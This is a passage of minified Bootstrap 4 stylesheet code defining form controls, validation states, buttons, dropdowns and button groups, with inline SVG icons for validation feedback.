1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 